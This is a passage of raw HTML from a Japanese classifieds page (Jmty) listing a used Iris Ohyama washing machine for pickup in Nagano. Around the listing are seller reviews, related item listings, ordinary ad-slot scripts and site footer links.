3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->4<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">引っ越しに伴い不要なものを出品します！
6月末までに引き取っていただける方、お取引お願い致し...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5ab5bd76dc6f067e16e3dd30" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">ねこまんま</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>雨の中、ありがとうございました！
うちのシンクにピッタリでした</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/577c77b94e52900758000e4e" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">hide3</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>とてもスムーズなお取引が出来ました。
大事に使わせていただきます！
この度はありが...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/6644526186fe5e009959da01/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">洗濯機(生活家電)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【美品！】アイリスオーヤマ 洗濯機 6キロ IA... 長野 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgqt3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696bb2c615ee7416c989fe51/thumb_m_file.jpg"/></div>【オンライン決済】テレビ＋テレビ台セッ...</a><div class="sc-a7f3bb80-0 bHgmUL">北松本駅</div><div class="sc-a7f3bb80-0 bHgmUL">引っ越しのため出品します。
テレビ（TOSH...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgqrz" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696bb0df453773ca91f5c052/thumb_m_135D0C30-1E4D-475B-8C65-8C16F41336FB.jpg"/></div>【ほぼ新品】暗視スコープ（ナイトビジョ...</a><div class="sc-a7f3bb80-0 bHgmUL">茅野駅</div><div class="sc-a7f3bb80-0 bHgmUL">動作確認のみしました。
SDカードを入れる...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgq9w" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ba3a6f91a3edab8fbc174/thumb_m_file.jpg"/></div>三菱テレビLCD-32LB8</a><div class="sc-a7f3bb80-0 bHgmUL">三才駅</div><div class="sc-a7f3bb80-0 bHgmUL">スペックはPCなどで調べてください。
茶の間...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgq4e" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b9fbc6f7672626f02bb5f/thumb_m_file.jpg"/></div>リンナイ ガスコンロ</a><div class="sc-a7f3bb80-0 bHgmUL">北松本駅</div><div class="sc-a7f3bb80-0 bHgmUL">Rinnaiのガスコンロです。
型番:Rin...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mfufu" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696a3d0b61f31fe0f2d019c3/thumb_m_file.jpg"/></div>【オンライン決済】TEKNOS　電気ヒ...</a><div class="sc-a7f3bb80-0 bHgmUL">北松本駅</div><div class="sc-a7f3bb80-0 bHgmUL">⚠️重要なお知らせ⚠️
引っ越しの都合上、受...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1m68ou" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695a0041459522124b390904/thumb_m_file.jpg"/></div>山善　加湿器　KSF-M1001</a><div class="sc-a7f3bb80-0 bHgmUL">乙女駅</div><div class="sc-a7f3bb80-0 bHgmUL">ワンシーズンのみ使用し、しまっていました。
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgnm6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b7f612855e2275056ce22/thumb_m_1768652640398.jpg"/></div>ナショナル　マイコン沸とうジャーポット...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">数回使用し、収納棚で長期保管していました。
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/rec-lig/alliance-rec_lacotto_458633652" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://lacotto-image.s3.amazonaws.com/uploads/images/occupation_groups/no_image.webp"/></div>点滴輸液パック製造工場!!！長野県大町...</a><div class="sc-a7f3bb80-0 bHgmUL">大町市</div><div class="sc-a7f3bb80-0 bHgmUL">【キャッチ】
点滴輸液パック製造工場!!！長...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgnaa" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b748ecfa2d4d452d92fdc/thumb_m_file.jpg"/></div>食洗機用分岐接続金具</a><div class="sc-a7f3bb80-0 bHgmUL">川中島駅</div><div class="sc-a7f3bb80-0 bHgmUL">使っていた食洗機から外した物です
汚れがあり...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgnab" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b76ae0c539bae414f7dc6/thumb_m_file.jpg"/></div>インクカートリッジ</a><div class="sc-a7f3bb80-0 bHgmUL">川中島駅</div><div class="sc-a7f3bb80-0 bHgmUL">エプソンプリンターのインクです
未使用品エプ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgn6r" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b64cc78214d1048fa71f4/thumb_m_file.jpg"/></div>電気ストーブ</a><div class="sc-a7f3bb80-0 bHgmUL">川中島駅</div><div class="sc-a7f3bb80-0 bHgmUL">低、高、2段階切替です　
ほとんど使用してい...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1kehe6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68ea36fa34d1345972f3ce05/thumb_m_file.jpg"/></div>ホットプレート</a><div class="sc-a7f3bb80-0 bHgmUL">長野市</div><div class="sc-a7f3bb80-0 bHgmUL">電気ホットプレート
山善 HG-1200

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1h7k23" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/681974617fe11c163abb3377/thumb_m_file.jpg"/></div>シャープ製　加湿空気清浄機　使用期間は...</a><div class="sc-a7f3bb80-0 bHgmUL">一日市場駅</div><div class="sc-a7f3bb80-0 bHgmUL">不要となったので出品いたします。
状態は綺麗...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-ele/article-1mgmm2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b7382b426c56af5cdbf93/thumb_m_file.jpg"/></div>オイルヒーター</a><div class="sc-a7f3bb80-0 bHgmUL">本郷駅</div><div class="sc-a7f3bb80-0 bHgmUL">1200Wオイルヒーターです。
タイマー機能...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%9E%E3%83%83%E3%83%88">マット</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E9%83%A8%E5%93%81">部品</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%B0%A1%E6%98%93">簡易</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E4%BB%98%E3%81%91">付け</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%8A%B6%E6%85%8B">状態</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele">家電</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele/g-1085">生活家電</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele/g-1087">洗濯機</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele">家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1085">生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1087">洗濯機</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-ele/g-1087">長野県の洗濯機</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-ele/g-1087/a-89390-kitasaku">北佐久郡の洗濯機</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】新品で購入し1年半ほど使ってました。引っ越しに伴い不要になった為出品です。6月末までに取りに来ていただける方お願いします。綺麗な状態かとは思… (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"信濃追分,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":3,"name":"家電","name_en":"ele"},"ogImage":"https://cdn.jmty.jp/articles/images/664dcae5f2cf4e04f2855de6/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/nagano/sale-ele/article-1acd42","bannerParams":{"type":"detail","articleTitle":"【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E","articleKey":"664dcc53f888e404ecb54bb2","articleCategoryGroupId":1},"articleResults":{"article":{"id":"664dcc53f888e404ecb54bb2","key":"1acd42","title":"【美品！】アイリスオーヤマ 洗濯機 6キロ 